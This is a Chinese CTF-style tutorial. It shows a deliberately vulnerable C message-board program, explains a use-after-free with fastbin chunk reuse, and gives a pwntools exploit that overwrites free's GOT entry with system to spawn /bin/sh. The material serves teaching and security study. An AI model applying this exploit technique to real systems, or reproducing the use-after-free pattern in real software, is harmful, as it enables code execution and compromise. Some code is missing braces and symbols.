通过UseAfterFree实现命令执行
本贴讲述如何利用UAF漏洞,实现GOT表覆盖,从而实现命令执行,另外漏洞程序由本人通过逆向14年的ctf获得,同时进行了一些功能的精简,从而得到下面的漏洞程序,解决漏洞讲解没有漏洞源码源码的问题。
漏洞程序,是一个用链表实现的简单留言板,用户可以查看消息,并对相关的消息进行:回复、删除、修改。
漏洞代码uaf.c如下:
#include stdio.h
#include stdlib.h
#include string.h
#include unistd.h
#include dlfcn.h
#include stdint.h
struct Message {
int reply_count;
struct Message* nextMsg;
int msgid;
char* author;
int author_size;
char* title;
int title_size;
char* content;
int content_size;
int total_num;
struct Message * head, *tail;
char input_buffer[0x1000];
void read_input(char * buf, int read_len, int buf_size) {
if (NULL == buf || read_len = 0)
return;
memset(buf, 0, buf_size);
int i = 0;
char temp_char;
while (1) {
temp_char = getchar();
if (i read_len)
buf[i] = temp_char;
if (temp_char == 0xA)
break;
i++;
uint32_t read_input_uint(char *buf, int read_len, int buf_size) {
read_input(buf, read_len, buf_size);
return strtoul(buf, 0, 10);
void insertMessage(int messageId) {
struct Message* tmp = head;
while (tmp- nextMsg != tail) {
tmp = tmp- nextMsg;
struct Message * new_msg;
new_msg = (struct Message *) malloc(sizeof(struct Message));
new_msg- msgid = messageId;
write(STDOUT_FILENO, "input you name len:\n", 20);
new_msg- author_size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
new_msg- author = (char *) malloc(new_msg- author_size);
write(STDOUT_FILENO, "input you name:\n", 16);
read_input(new_msg- author, new_msg- author_size, new_msg- author_size);
write(STDOUT_FILENO, "input you title len:\n", 21);
new_msg- title_size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
new_msg- title = (char *) malloc(new_msg- title_size);
write(STDOUT_FILENO, "input you title:\n", 17);
read_input(new_msg- title, new_msg- title_size, new_msg- title_size);
write(STDOUT_FILENO, "input you content len:\n", 23);
new_msg- content_size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
new_msg- content = (char *) malloc(new_msg- content_size);
write(STDOUT_FILENO, "input you content:\n", 19);
read_input(new_msg- content, new_msg- content_size, new_msg- content_size);
new_msg- nextMsg = tmp- nextMsg;
tmp- nextMsg = new_msg;
struct Message * print_msg(int msgid) {
struct Message* tmp = head;
while (tmp != tail) {
if (tmp- msgid == msgid) {
write(STDOUT_FILENO, "msg author:", 11);
write(STDOUT_FILENO, tmp- author, tmp- author_size);
write(STDOUT_FILENO, ",msg title:", 11);
write(STDOUT_FILENO, tmp- title, tmp- title_size);
write(STDOUT_FILENO, ",msg content:", 13);
write(STDOUT_FILENO, tmp- content, tmp- content_size);
//write(STDOUT_FILENO, ",msg reply count:", 17);
//write(STDOUT_FILENO, tmp- reply_count, 4);
write(STDOUT_FILENO, "\n", 1);
/*printf(
"\nmsg author:%s, msg title %s,msg content %s, msg reply count %d\n",
tmp- author, tmp- title, tmp- content, tmp- reply_count);*/
return tmp;
tmp = tmp- nextMsg;
return NULL;
void delete_msg(struct Message * delmsg) {
//delete linked list msg and free
struct Message* tmp = head;
while (tmp- nextMsg != delmsg) {
tmp = tmp- nextMsg;
tmp- nextMsg = delmsg- nextMsg;
//free
free(delmsg- author);
free(delmsg- content);
free(delmsg- title);
free(delmsg);
void modify_msg(struct Message * modifymsg) {
int size = 0;
char temp[0x100];
write(STDOUT_FILENO, "input new name len:\n", 20);
size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
if (size 0x100)
return;
write(STDOUT_FILENO, "input new name:\n", 16);
read_input(temp, size, 0x100);
memcpy(modifymsg- author, temp, size);
modifymsg- author_size= size;
write(STDOUT_FILENO, "input new title len:\n", 21);
size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
if (size 0x100)
return;
write(STDOUT_FILENO, "input new title:\n", 17);
read_input(temp, size, 0x100);
memcpy(modifymsg- title, temp, size);
modifymsg- title_size= size;
write(STDOUT_FILENO, "input new content len:\n", 23);
size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
if (size 0x100)
return;
write(STDOUT_FILENO, "input new content:\n", 19);
read_input(temp, size, 0x100);
modifymsg- content = (char *) malloc(size);
memcpy(modifymsg- content, temp, size);
modifymsg- content_size= size;
void main() {
struct Message HEAD, TAIL;
head = HEAD;
tail = TAIL;
head- nextMsg = tail;
head- msgid = 0;
tail- nextMsg = NULL;
tail- msgid = -1;
char usage[128] =
"1.leave your message, 2.read the message,3.exit; please input you choice.\n";
char operate_usage[80] =
"Please select the operate: 1.delete 2.modify 3.add reply 4.back\n";
int cmd = 0, msg_count = 0, operate = 0;
while (1) {
write(STDOUT_FILENO, usage, strlen(usage));
read_input(input_buffer, sizeof(input_buffer), sizeof(input_buffer));
sscanf(input_buffer, "%d", cmd);
switch (cmd) {
case 1: //添加留言
msg_count++;
insertMessage(msg_count);
break;
case 2:
write(STDOUT_FILENO, "input msgid will read:\n", 23);
int read_msg_id = 0;
read_input(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
sscanf(input_buffer, "%d", read_msg_id);
struct Message * read_msg = print_msg(read_msg_id);
if (read_msg == NULL) {
//write(STDOUT_FILENO, "msgid error\n", 12);
return;
while (1) {
write(STDOUT_FILENO, operate_usage, strlen(operate_usage));
operate = read_input_uint(input_buffer, sizeof(input_buffer), sizeof(input_buffer));
//sscanf(input_buffer, "%d", operate);
if (operate == 1) {
delete_msg(read_msg);
} else if (operate == 2) {
modify_msg(read_msg);
} else if (operate == 3) {
read_msg- reply_count++;
} else if (operate == 4) {
break;
break;
case 3:
write(STDOUT_FILENO, "exit\n", 5);
return;
Uaf程序的基本操作如下:1可以添加留言,2可以查看留言内容,查看完留言内容后,可以选择对浏览内容进行修改,增加回复和删除。
daizy@daizy-VirtualBox:~/Documents/vuln$
./uaf
1.leave
your message, 2.read the message,3.exit; please input you choice.
1
input
you name len:
4
input
you name:
test
input
you title len:
4
input
you title:
test
input
you content len:
5
input
you content:
hello
1.leave
your message, 2.read the message,3.exit; please input you choice.
2
input
msgid will read:
1
msg
author:test,msg title:test,msg content:hello
Please
select the operate: 1.delete 2.modify 3.add reply 4.back
2
input
new name len:
5
input
new name:
daizy
input
new title len:
5
input
new title:
hello
input
new content len:
11
input
new content:
hello,daizy
Please
select the operate: 1.delete 2.modify 3.add reply 4.back
4
1.leave
your message, 2.read the message,3.exit; please input you choice.
2
input
msgid will read:
1
msg
author:daizy,msg title:hello,msg content:hello,daizy
Please
select the operate: 1.delete 2.modify 3.add reply 4.back
1
Please
select the operate: 1.delete 2.modify 3.add reply 4.back
4
1.leave
your message, 2.read the message,3.exit; please input you choice.
3
exit
链表节点被删除后,可以进入modify_msg函数,modify_msg函数之后可以继续进入modify_msg函数。
while (1) {
write(STDOUT_FILENO, operate_usage, strlen(operate_usage));
operate = read_input_uint(input_buffer, sizeof(input_buffer), sizeof(input_buffer));
//sscanf(input_buffer, "%d", operate);
if (operate == 1) {
delete_msg(read_msg);
} else if (operate == 2) {
modify_msg(read_msg);
} else if (operate == 3) {
read_msg- reply_count++;
} else if (operate == 4) {
break;
delete_msg函数如下:
void delete_msg(struct Message * delmsg) {
//delete linked list msg and free
struct Message* tmp = head;
while (tmp- nextMsg != delmsg) {
tmp = tmp- nextMsg;
tmp- nextMsg = delmsg- nextMsg;
//free
free(delmsg- author);
free(delmsg- content);
free(delmsg- title);
free(delmsg);
delete_msg函数中对节点进行了free操作,如果在循环代码中,进行delete操作,释放节点后,在选择2进入modify_msg函数,modify_msg会根据用户输入的内容,重新分配堆内存。
modify_msg函数如下 :
void modify_msg(struct Message * modifymsg) {
int size = 0;
char temp[0x100];
write(STDOUT_FILENO, "input new name len:\n", 20);
size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
if (size 0x100)
return;
write(STDOUT_FILENO, "input new name:\n", 16);
read_input(temp, size, 0x100);
memcpy(modifymsg- author, temp, size);
modifymsg- author_size= size;
write(STDOUT_FILENO, "input new title len:\n", 21);
size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
if (size 0x100)
return;
write(STDOUT_FILENO, "input new title:\n", 17);
read_input(temp, size, 0x100);
memcpy(modifymsg- title, temp, size);
modifymsg- title_size= size;
write(STDOUT_FILENO, "input new content len:\n", 23);
size = read_input_uint(input_buffer, sizeof(input_buffer),
sizeof(input_buffer));
if (size 0x100)
return;
write(STDOUT_FILENO, "input new content:\n", 19);
read_input(temp, size, 0x100);
modifymsg- content = (char *) malloc(size); //新分配一个content
memcpy(modifymsg- content, temp, size);
modifymsg- content_size= size;
modify_msg函数从用户读取数据,然后拷贝到对应的指针中,但此时使用的是一个已经释放的msg结构指针。当输入content时,会取content的长度作为大小分配内存,当分配内存大小等于msg结构大小(x86上是40字节,会将刚才释放的内存分配给content指针。此外由于msg结构指针刚好是40个字节,再给msg分配堆内存是,由于需要8字节对齐,而40个字节+8字节[prev_size+size],刚好8字节对齐,另外由于40字节,在堆中属于fastbin管理,不会发生合并,free后再分配时,就会返回相同的堆块)。
接着会将用户输入的内容(content)拷贝到content指针中,即我们构造的恶意内容,覆盖了原来的Message中的char* author、char* title等地址内容。
整个msg变化过程,如下图所示:

在循环代码中,modify_msg完之后可以继续进入modify_msg,此时msg中相关地址,如author、title和content地址已经变成free函数在got表中的位置,也就是我们输入的内容可以覆盖GOT表!我们把free函数的GOT表地址覆盖成system函数地址,下次在执行free函数时,就会执行system函数,从而达到命令执行。
最终漏洞的exp代码如下:
#!/usr/bin/env python
from pwn import *
__author__="daizy"
def add_new_msg(cmd, name_len, name, title_len, title, content_len, content):
p.recvuntil("\n")
cmd = str(cmd)+ "\n"
p.send(cmd)
p.recvuntil("\n") #input name size
p.send(str(name_len) + "\n")
p.recvuntil("\n") # input name
p.send(name + "\n")
p.recvuntil("\n") #input title size
p.send(str(title_len) + "\n")
p.recvuntil("\n") # input title
p.send(title + "\n")
p.recvuntil("\n") #input content size
p.send(str(content_len) + "\n")
p.recvuntil("\n") # input content
p.send(content + "\n")
def print_msg(cmd, msg_index):
p.recvuntil("\n")
cmd = str(cmd)+ "\n"
p.send(cmd)
p.recvuntil("\n")
cmd = str(msg_index)+ "\n"
p.send(cmd)
p.recvuntil("\n") #print msg info
def delete_msg(cmd):
p.recvuntil("\n")
cmd = str(cmd)+ "\n"
p.send(cmd)
def modify_msg(cmd, name_len, name, title_len, title, content_len, content):
p.recvuntil("\n")
cmd = str(cmd)+ "\n"
p.send(cmd)
p.recvuntil("\n") #input new name size
p.send(str(name_len) + "\n")
p.recvuntil("\n") # input new name
p.send(name + "\n")
p.recvuntil("\n") #input new title size
p.send(str(title_len) + "\n")
p.recvuntil("\n") # input new title
p.send(title + "\n")
p.recvuntil("\n") #input new content size
p.send(str(content_len) + "\n")
p.recvuntil("\n") # input new content
p.send(content + "\n")
def back_msg_main(cmd):
p.recvuntil("\n")
cmd = str(cmd) + "\n"
p.send(cmd)
if __name__ == "__main__":
libc = ELF(libc.so)
elf = ELF(uaf)
p = process(./uaf)
#p = remote(127.0.0.1, 15000)
libc_system = libc.symbols[system]
libc_free = libc.symbols[free]
offset_sys_free = libc_system - libc_free
print \noffset_sys_free= + hex(offset_sys_free)
got_free = elf.got[free]
print \ngot_free= + hex(got_free)
#step 1 add two msg,msg twos author,title,content is /bin/sh
print "\nadd new msg"
add_new_msg(1, 4,"test", 4, "test", 5, "hello")
add_new_msg(1, 7,"/bin/sh", 7,"/bin/sh", 7,"/bin/sh")
#step2 print the new msg
print "\n step2 print msg by msgid"
print_msg(2, 1)
#step3 delete the new msg
print "\n setp3 delete msg"
delete_msg(1)
#step4 modify the delete msg
print "\n step4 modify msg"
content = "c"*12 + p32(got_free) + "c"*4+p32(got_free) + "c"*4+p32(got_free) + "c"*8
modify_msg(2, 4, "test", 4, "test", 40, content)

#step5 calculate system address and second modify the delete msg to write system address to got.free
print "\nstep5 calculate system address and write to got.free"
free_addr = int(raw_input("free address:"), 16)
system_addr = free_addr + offset_sys_free
modify_msg(2, 4, p32(system_addr), 4, p32(system_addr), 4, p32(system_addr))
#step 6 exit msg operate and back to add new msg
print "\nback to msg main"
back_msg_main(4)
#step 7 free(/bin/sh) - system(/bin/sh)
print "\nfree(/bin/sh) - system(/bin/sh)"
#print "\nprint new msg2"
print_msg(2, 2)
#print "\n free new msg2- system"
delete_msg(1)
p.interactive()
由于print_msg函数在modify_msg函数的上一层,也就是无法通过print指定地址上的内容造成信息泄露,所以上述free函数的地址是通过运行时,gdb
-pid 5519获得,得到free函数地址后,需要退出gdb程序,否则主程序无法进行下一步。
当然也可以通过指定一个free函数地址,爆破n次,也可以获得成功。
exp运行结果如下:
本文由看雪翻译小组 uestcdzy 原创
相关文章
- 添加程序执行路径,减少你的桌面快捷方式体积
- ThreadPoolExecutor线程池任务执行失败的时候会怎样
- 如何让asp.net执行命令,暂停几秒,再执行下一行命令?(已解决)
- python多线程的使用(导入线程模块、创建子线程任务、启动子线程任务、获取当前执行的线程号)
- 漏洞复现----4、Apache Solr(velocity)远程命令执行(CVE-2019-17558)
- 漏洞复现----5、Apache Solr远程命令执行漏洞(CVE-2019-0193)
- 更新 | 远程命令执行POC被公开发布:微软SMBv3服务远程代码执行漏洞(CVE-2020-0796)通告
- 【漏洞通告】Apache Kylin 远程命令执行漏洞(CVE-2020-1956)
- 命令执行漏洞——远程命令执行
- jquery 自定义click事件执行多次
- bash命令检测Shell脚本中的语法错误和查看详细执行过程
- 判断ssh远程命令是否执行结束
- 静态变量、静态块、成员变量、构造函数在类实例化时执行顺序
- 测试过程杂记(三)Linux执行yum命令报错
- useMemo优化React Hooks程序性能,解决子组件重复执行问题
- 《敏捷可执行需求说明 Scrum提炼及实现技术》—— 第2章 依赖坚实的基础
- sql server 数据库优化--显示执行计划
- 如何执行一套数据推动的云迁移方法
- php命令执行脚本
- MySQL数据库:SQL语句的执行过程
- hadoop-mapreduce中reducetask执行分析
- Jenkins容器内部执行宿主机的docker命令
- MaxCompute的任务状态和多任务执行
- 监控redis服务器执行的命令--类似于tomcat的local-access.log
- C#-执行cmd命令,获取结果
- pycharm控制台执行cmd命令返回乱码

